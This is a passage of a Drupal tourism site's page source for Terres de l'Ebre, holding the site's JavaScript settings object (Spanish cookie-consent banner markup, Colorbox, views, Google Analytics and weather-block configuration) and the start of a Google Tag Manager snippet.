/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Anterior","next":"Siguiente \u00bb","close":"Cerrar","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ws_fs":{"type":"button_count","app_id":"150123828484431","css":"","locale":"en_US"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":300},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/es\/views\/ajax","ajaxViews":{"views_dom_id:26c6787db31a17c1083629fdf3651043":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1222","view_base_path":"agenda","view_dom_id":"26c6787db31a17c1083629fdf3651043","pager_element":0}}},"urlIsAjaxTrusted":{"\/es\/views\/ajax":true,"\/es\/taxonomy\/term\/1222?page=4":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"block_2":{"filters":[]}}}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e9cnicas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edticas\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ERechazar consentimiento\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003ET\u00e9cnicas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnal\u00edticas\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ELas cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir todas las cookies\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENo, m\u00e1s informaci\u00f3n\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EPermitir la selecci\u00f3n\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EEsta p\u00e1gina web usa cookies. Las cookies de este sitio web se usan para personalizar el contenido y los anuncios, ofrecer funciones de redes sociales y analizar el tr\u00e1fico. Adem\u00e1s, compartimos informaci\u00f3n sobre el uso que haga del sitio web con nuestras redes sociales, publicidad y an\u00e1lisis web, quienes pueden combinarla con otra informaci\u00f3n que les haya proporcionado o que hayan recopilado a partir del uso que haya hecho de sus servicios. Sin embargo, el bloqueo de algunos tipos de cookies puede afectar su experiencia en el sitio y los servicios que podemos ofrecer. P\u00e1gina de pol\u00edtica de cookies.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/es\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"es","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EGestionar preferencias\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ERechazar consentimiento\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"T\u00e9cnicas","description":"Las cookies necesarias ayudan a hacer una p\u00e1gina web utilizable activando funciones b\u00e1sicas como la navegaci\u00f3n en la p\u00e1gina y el acceso a \u00e1reas seguras de la p\u00e1gina web. La p\u00e1gina web no puede funcionar adecuadamente sin estas cookies.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Anal\u00edticas","description":"Las cookies estad\u00edsticas ayudan a los propietarios de p\u00e1ginas web a comprender c\u00f3mo interact\u00faan los visitantes con las p\u00e1ginas web reuniendo y proporcionando informaci\u00f3n de forma an\u00f3nima. Las cookies de marketing se utilizan para rastrear a los visitantes en las p\u00e1ginas web. La intenci\u00f3n es mostrar anuncios relevantes y atractivos para el usuario individual, y por lo tanto, m\u00e1s valiosos para los editores y terceros anunciantes.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
